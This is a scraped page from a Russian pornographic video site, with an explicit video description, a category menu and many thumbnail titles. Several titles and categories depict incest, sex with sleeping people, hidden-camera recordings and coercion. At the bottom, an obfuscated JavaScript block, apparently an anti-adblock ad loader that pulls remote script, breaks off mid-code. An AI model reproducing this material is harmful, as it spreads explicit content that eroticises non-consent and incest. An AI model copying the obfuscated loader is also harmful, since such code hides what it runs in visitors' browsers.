

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svstyle.ru/porno-video/192-pizdatyy-glubokiy-minet-ot-molodenkoy-lyubovnicy.html
body_size: 10461
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Пиздатый глубокий минет от молоденькой любовницы ХХХ видео №192</title>
<link rel="alternate" type="application/rss+xml" title="ХХХ ролики!: Только лучшая порнушка и секс ролики" href="https://svstyle.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;20"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/svstyle/images/favicon.png" />
  <link href="/templates/svstyle/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/svstyle/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <noindex><script src="/templates/svstyle/js/libs.js"></script>
  <script type="text/javascript" src="/templates/svstyle/js/owl.carousel.min.js"></script></noindex> 
</head>
<body>

<noindex><script type="text/javascript"><!--
var dle_root='/';//--></script></noindex>
<div class="all-wrap clearfix">
    <div class="wrapper clearfix">
        <header class="header clearfix"> <!-- шапка -->
		    <a href="/" class="logo" title="На главную"></a>
			
			<div class="search-b left">
			    <form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
					<input class="f_input" id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
					<button type="submit" title="Искать" class="searchbut"></button>
					</div>
				</form> 
			</div>
		</header> <!-- конец шапка -->
		<div class="cont-wrap clearfix"> <!-- контент -->
		    <div class="content right clearfix"> <!-- сам контент -->
			  
			    <section class="desc-text">
				               
 

<a href="https://cam-chat.org/ru/">Порно Рулетка</a></br>
<style>
a.payads {
    font-size: x-small;
    background: #144139;
    float: right;
    padding: 0 10px;
    margin: 4px 5px -4px 0;
    display: block;
    border: 1px inset #fcf8e3;
    border-radius: 3px;
    color: #ffffff;
}
</style>
<div class="rekl"><noindex><a class="payads" href="https://xxxrolic.ru/" rel="nofollow">РЕКЛАМА</a></noindex>
			<a href="https://pornorusskoe.site/cat-porno-molodih/" target="_blank">Русское порно молодых</a><br />
			<a href="http://porno365.sexy/categories/" target="_blank">Порно hd</a><br />
			<div><noindex><a rel="nofollow" href="https://xxxrolic.ru/" style="font-size: 13px; color:#ff0000;text-decoration: underline;"><b>Купить рекламу</b></a></noindex></div></div>
                
                </section>
			
				
				<div class="speedbar-sort clearfix">
				    <div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://svstyle.ru/" itemprop="item"><span itemprop="name">ХХХ ролики</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://svstyle.ru/porno-video/" itemprop="item"><span itemprop="name">Новое порно и секс</span></a></span> &raquo; Пиздатый глубокий минет от молоденькой любовницы</span></span></div>
				
				</div>
                                  
                                 
				<div id='dle-content'><div class="full-wrp">
    <article class="full-story">
	    <header class="full-title"><h1>Пиздатый глубокий минет от молоденькой любовницы</h1>
		    <b class="addfavorit"></b>
			<b class="iedit"></b>
		</header>
		<div class="full-text clearfix">Молоденькая любовница видимо насмотрелась порнушки и так сильно захотела отсосать отличный член, что тут же прибежала в гостиную и не дала парнишке почитать спокойно книгу. Забрав у чувака его чтение, страстная брюнетка велела мачо снять штаны, пообещав сделать пиздатый минет. Отсосав восставший пенис, фигуристая крошка проглотила сперму и оставила бойфренда в покое. </div>
		<div class="video-box">
		    <div class="v-info clearfix">
			   
				
			</div>
			<noindex><video controls="" width="100%" preload="metadata" poster="/video/2018/aug/29/4.webp"><source rel="nofollow" src="https://video.pornhdxxx.org/2018/aug/29/4.mp4"></video></noindex>
		</div>
	</article>
	<div class="full-bottom-wrp">
	    <ul class="title-tabs">
		    <li class="current"><span>Похожее порно видео</span></li>
			
		</ul>
	
		<div class="box visible" style="display: block;"><a class="bottom-item" href="https://svstyle.ru/porno-video/686-gostepriimnaya-bryunetka-dala-gostyu-konchit-na-bolshie-titki.html">
<div class="bottom-img">
<img src="/video/2018/dec/82.webp" alt="Гостеприимная брюнетка дала гостю кончить на большие титьки" title="Гостеприимная брюнетка дала гостю кончить на большие титьки" width="200" height="140">
</div>
<p>Гостеприимная брюнетка дала гостю кончить на большие титьки</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/683-rolevoy-minet-ot-pervogo-lica-s-krasnoy-shapochkoy.html">
<div class="bottom-img">
<img src="/video/2018/dec/79.webp" alt="Ролевой минет от первого лица с красной шапочкой" title="Ролевой минет от первого лица с красной шапочкой" width="200" height="140">
</div>
<p>Ролевой минет от первого лица с красной шапочкой</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/599-krutoy-seks-chuvaka-i-pohotlivoy-zreloy-zhenschiny.html">
<div class="bottom-img">
<img src="/video/2019/jan/95.webp" alt="Крутой секс чувака и похотливой зрелой женщины" title="Крутой секс чувака и похотливой зрелой женщины" width="200" height="140">
</div>
<p>Крутой секс чувака и похотливой зрелой женщины</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/554-domashnee-porno-bolshim-huem-blondinke-v-gorlo.html">
<div class="bottom-img">
<img src="/video/2019/jan/49.webp" alt="Домашнее порно большим хуем блондинке в горло" title="Домашнее порно большим хуем блондинке в горло" width="200" height="140">
</div>
<p>Домашнее порно большим хуем блондинке в горло</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/434-gibkaya-blondinka-probuet-s-priyatelem-pozy-iz-kama-sutry.html">
<div class="bottom-img">
<img src="/video/2018/nov/29.webp" alt="Гибкая блондинка пробует с приятелем позы из Кама-сутры" title="Гибкая блондинка пробует с приятелем позы из Кама-сутры" width="200" height="140">
</div>
<p>Гибкая блондинка пробует с приятелем позы из Кама-сутры</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/400-zolotoy-dozhd-vozle-tualeta-ot-russkoy-blondinki.html">
<div class="bottom-img">
<img src="/video/2018/sep/95.webp" alt="Золотой дождь возле туалета от русской блондинки" title="Золотой дождь возле туалета от русской блондинки" width="200" height="140">
</div>
<p>Золотой дождь возле туалета от русской блондинки</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/261-blondinka-ebetsya-s-pyatyu-muzhikami-i-glotaet-spermu.html">
<div class="bottom-img">
<img src="/video/2018/aug/31/56.webp" alt="Блондинка ебется с пятью мужиками и глотает сперму" title="Блондинка ебется с пятью мужиками и глотает сперму" width="200" height="140">
</div>
<p>Блондинка ебется с пятью мужиками и глотает сперму</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/221-smazlivaya-hotela-sdelat-glubokiy-minet-a-poebalas-v-zhopu.html">
<div class="bottom-img">
<img src="/video/2018/aug/31/16.webp" alt="Смазливая хотела сделать глубокий минет а поебалась в жопу" title="Смазливая хотела сделать глубокий минет а поебалась в жопу" width="200" height="140">
</div>
<p>Смазливая хотела сделать глубокий минет а поебалась в жопу</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/130-sisyastaya-bryunetka-ispolnyaet-minet-i-skachet-na-chlene.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1533621545_1524404619_3835.webp" alt="Сисястая брюнетка исполняет минет и скачет на члене" title="Сисястая брюнетка исполняет минет и скачет на члене" width="200" height="140">
</div>
<p>Сисястая брюнетка исполняет минет и скачет на члене</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/128-molodenkaya-blondinka-sdelala-krasivyy-minetik-i-prisela-na-chlen.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1533621306_1524404876_3833.webp" alt="Молоденькая блондинка сделала красивый минетик и присела на член" title="Молоденькая блондинка сделала красивый минетик и присела на член" width="200" height="140">
</div>
<p>Молоденькая блондинка сделала красивый минетик и присела на член</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/121-posle-dikogo-seksa-bryunetka-zahotela-proglotit-spermu.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1533619825_1524405501_3826.webp" alt="После дикого секса брюнетка захотела проглотить сперму" title="После дикого секса брюнетка захотела проглотить сперму" width="200" height="140">
</div>
<p>После дикого секса брюнетка захотела проглотить сперму</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/99-krutoy-minet-i-seks-s-bryunetkoy-v-krasnom-bele.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1533615173_1524408012_3771.webp" alt="Крутой минет и секс с брюнеткой в красном белье" title="Крутой минет и секс с брюнеткой в красном белье" width="200" height="140">
</div>
<p>Крутой минет и секс с брюнеткой в красном белье</p>
</a></div>
		
	</div>
</div><form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<a name="comment"></a>
<div id="dle-ajax-comments"></div>
</div></form>
</div>
                     
                      
				
			</div> <!-- конец сам контент -->
			<aside class="sidebar left"> <!-- левая колонка -->
			    
				<nav class="menu"> 
				    <ul>
					    <li class="active"><a href="https://svstyle.ru/porno-video/">Новое порно и секс</a></li><li ><a href="https://svstyle.ru/porno-video/18-letnie/">18 лет </a></li><li ><a href="https://svstyle.ru/porno-video/anal-perdos/">Трахают в пердос (анал)</a></li><li ><a href="https://svstyle.ru/porno-video/bdsm/">Секс БДСМ</a></li><li ><a href="https://svstyle.ru/porno-video/bolshie-zhopy/">Большая попа</a></li><li ><a href="https://svstyle.ru/porno-video/dojki/">Дойки</a></li><li ><a href="https://svstyle.ru/porno-video/bryunetki/">Секс с брюнеткой</a></li><li ><a href="https://svstyle.ru/porno-video/v-chulkah/">Секс в чулках</a></li><li ><a href="https://svstyle.ru/porno-video/gruppovoe/">Групповой секс</a></li><li ><a href="https://svstyle.ru/porno-video/domashnee/">Домашний секс</a></li><li ><a href="https://svstyle.ru/porno-video/ebut-zhenu/">Русские жены</a></li><li ><a href="https://svstyle.ru/porno-video/zhestkoe/">Жесткий секс</a></li><li ><a href="https://svstyle.ru/porno-video/incest/">Русский инцест</a></li><li ><a href="https://svstyle.ru/porno-video/krasotki/">Красавицы</a></li><li ><a href="https://svstyle.ru/porno-video/lesbi/">Лесбиянки</a></li><li ><a href="https://svstyle.ru/porno-video/mama/">Секс зрелых</a></li><li ><a href="https://svstyle.ru/porno-video/mezhrassovoe/">Негры и негритянки</a></li><li ><a href="https://svstyle.ru/porno-video/minet/">Глубокий минет</a></li><li ><a href="https://svstyle.ru/porno-video/na-ulice/">Секс на улице</a></li><li ><a href="https://svstyle.ru/porno-video/pizda/">Волосатая пизда</a></li><li ><a href="https://svstyle.ru/porno-video/blondinki/">Секс с блондинкой</a></li><li ><a href="https://svstyle.ru/porno-video/veb-kamera/">Записи приватов</a></li><li ><a href="https://svstyle.ru/porno-video/izmena/">Измена жены</a></li><li ><a href="https://svstyle.ru/porno-video/ryzhie/">Рыжие девушки</a></li><li ><a href="https://svstyle.ru/porno-video/russkoe/">Русский секс</a></li><li ><a href="https://svstyle.ru/porno-video/skvirt/">Сквирт девушек</a></li><li ><a href="https://svstyle.ru/porno-video/skrytaya-kamera/">Секс скрытой камерой</a></li><li ><a href="https://svstyle.ru/porno-video/sperma/">Камшот и кремпай</a></li><li ><a href="https://svstyle.ru/porno-video/spyaschie/">Секс со спящими</a></li><li ><a href="https://svstyle.ru/porno-video/tolstushki/">Толстые</a></li><li ><a href="https://svstyle.ru/porno-video/shlyuhi/">Русские шлюхи</a></li>  
						
					</ul>
				</nav>
				
			</aside> <!-- конец боковая колонка -->
		</div> <!-- конец контент -->
		<div class="top-n-wrap clearfix"> <!-- топ новостей -->
		    <div class="top-n-title">
			    <span class="gradred">Топовое ПОРНО</span>
			</div>
			<div class="owl-pagination"></div>
			<div id="owl-slides"><a class="top-img" href="https://svstyle.ru/porno-video/308-smazlivaya-mamasha-prinuzhdaet-k-seksu-uhazhera-dochki.html">
<img src="/video/2018/sep/3.webp" alt="Смазливая мамаша принуждает к сексу ухажера дочки" />
<div class="top-title">
<p>Смазливая мамаша принуждает к сексу ухажера дочки</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/300-troynichok-s-mamkoy-dochkoy-i-buduschim-zyatem.html">
<img src="/video/2018/aug/31/96.webp" alt="Тройничок с мамкой дочкой и будущим зятем" />
<div class="top-title">
<p>Тройничок с мамкой дочкой и будущим зятем</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/294-porno-pozhiloy-russkoy-tetki-i-molodogo-studenta.html">
<img src="/video/2018/aug/31/90.webp" alt="Порно пожилой русской тетки и молодого студента" />
<div class="top-title">
<p>Порно пожилой русской тетки и молодого студента</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/302-krasivye-devushki-ispytyvayut-burnyy-struynyy-orgazm.html">
<img src="/video/2018/aug/31/98.webp" alt="Красивые девушки испытывают бурный струйный оргазм" />
<div class="top-title">
<p>Красивые девушки испытывают бурный струйный оргазм</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/206-shikarnoe-porno-s-molodoy-grudastoy-krasotkoy.html">
<img src="/video/2018/aug/31/1.webp" alt="Шикарное порно с молодой грудастой красоткой" />
<div class="top-title">
<p>Шикарное порно с молодой грудастой красоткой</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/305-18-letnyaya-suchka-svetit-vlagalische-krupnym-planom.html">
<img src="/video/2018/aug/31/58.webp" alt="18 летняя сучка светит влагалище крупным планом" />
<div class="top-title">
<p>18 летняя сучка светит влагалище крупным планом</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/303-chastnoe-porevo-telka-konchaet-ot-klassnogo-kunilingusa.html">
<img src="/video/2018/aug/31/99.webp" alt="Частное порево - телка кончает от классного кунилингуса" />
<div class="top-title">
<p>Частное порево - телка кончает от классного кунилингуса</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/304-smotret-besplatno-onlayn-porno-telka-zastavila-druga-lizat-pizdu.html">
<img src="/video/2018/aug/31/100.webp" alt="Смотреть бесплатно онлайн порно телка заставила друга лизать пизду" />
<div class="top-title">
<p>Смотреть бесплатно онлайн порно телка заставила друга лизать пизду</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/314-posle-dusha-izvraschenec-otchim-zhestko-vyebal-priemnuyu-doch.html">
<img src="/video/2018/sep/9.webp" alt="После душа извращенец отчим жестко выебал приемную дочь" />
<div class="top-title">
<p>После душа извращенец отчим жестко выебал приемную дочь</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/199-porno-mamka-papa-i-doch-dochka-podmenila-ustavshuyu-machehu.html">
<img src="/video/2018/aug/29/11.webp" alt="Порно мамка папа  и дочь.  Дочка подменила уставшую мачеху" />
<div class="top-title">
<p>Порно мамка папа  и дочь.  Дочка подменила уставшую мачеху</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/201-realnoe-domashnee-porno-s-masturbaciey-ozabochennoy-mamki.html">
<img src="/video/2018/aug/29/13.webp" alt="Реальное домашнее порно с мастурбацией озабоченной мамки" />
<div class="top-title">
<p>Реальное домашнее порно с мастурбацией озабоченной мамки</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/312-appetitnye-zhopy-telok-razdolbali-tolstye-hui-negrov.html">
<img src="/video/2018/sep/7.webp" alt="Аппетитные жопы телок раздолбали толстые хуи негров" />
<div class="top-title">
<p>Аппетитные жопы телок раздолбали толстые хуи негров</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/288-narezka-rolikov-konchayuschie-zhenschiny-raznogo-vozrasta.html">
<img src="/video/2018/aug/31/84.webp" alt="Нарезка роликов - кончающие женщины разного возраста" />
<div class="top-title">
<p>Нарезка роликов - кончающие женщины разного возраста</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/316-bogataya-milfa-razvela-na-seks-bednogo-studenta.html">
<img src="/video/2018/sep/11.webp" alt="Богатая милфа развела на секс бедного студента" />
<div class="top-title">
<p>Богатая милфа развела на секс бедного студента</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/66-ozabochennaya-mamasha-soblaznila-syna-na-seks-bez-osobyh-usiliy.html">
<img src="/uploads/posts/2018-08/1533590926_1518184975_1521.webp" alt="Озабоченная мамаша соблазнила сына на секс без особых усилий" />
<div class="top-title">
<p>Озабоченная мамаша соблазнила сына на секс без особых усилий</p>
</div>
</a></div>
		</div> <!-- конец топа новостей -->
		<footer class="footer clearfix"> <!-- футер -->
		    <p class="left">
			     <noindex><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t57.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="88" height="31"><\/a>')
</script></noindex>
                
            </p>
			<ul class="counts">
                
                
				
			</ul>
			
		</footer> <!-- конец футер -->
	
	</div>
</div>

<!-- СООБЩЕНИЕ ДЛЯ СТАРЫХ ИЕ -->
<!--[if lt IE 9]>

  <link href="/templates/svstyle/style/ie-fix.css" type="text/css" rel="stylesheet" />
  <script type="text/javascript" src="/templates/svstyle/js/ie-fix.js"></script>
  <script type="text/javascript" src="/templates/svstyle/js/jquery.cookie.js"></script>
 <div class="dark">
			<div class="chromeframe clearfix"> <div class="chromeframe-center">
				<div class="fleft">
					<p><b>ВНИМАНИЕ! Вы используете устаревший браузер Internet Explorer</b></p>
					<p>Данный сайт построен на передовых, современных технологиях и не поддерживает Internet Explorer устаревших версий.</p>
					<p>Настоятельно Вам рекомендуем выбрать и установить любой из современных браузеров. Это бесплатно и займет всего несколько минут.</p>
				</div>
				<div class="fright">
					<p>Предлагаемые для использования браузеры:</p>
					<span class="but but-ie hidden-link" data-href="http://www.microsoft.com/windows/Internet-explorer/default.aspx" title="Internet Explorer">Internet Explorer</span>
					<span class="but but-opera hidden-link" data-href="http://www.opera.com/download/" title="Opera Browser">Opera Browser</span>
					<span class="but but-firefox hidden-link" data-href="http://www.mozilla.com/firefox/" title="Mozilla Firefox">Mozilla Firefox</span>
					<span class="but but-chrome hidden-link" data-href="http://www.google.com/chrome" title="Google Chrome">Google Chrome</span>
					<span class="but but-safari hidden-link" data-href="http://www.apple.com/safari/download/" title="Apple Safari">Apple Safari</span>
				</div>
				<div class="clr"></div>
				<div class="fleft">Так же можно установить плагин <a class="hidden-link" href="#" data-href="http://www.google.com/chromeframe?hl=ru-RU" taraget="_blank">Google Chrome Frame</a> для обеспечения совместимости Вашего браузера с этим сайтом.</div>
				<div class="fright">
					<a class="closeframe" href="#" title="Закрыть это уведомление">Закрыть</a>
				</div>
				<div class="clr"></div>
			</div></div>
</div>			
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b19a512c7d504f0a80295a66f5af7c1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<noindex>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=176,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0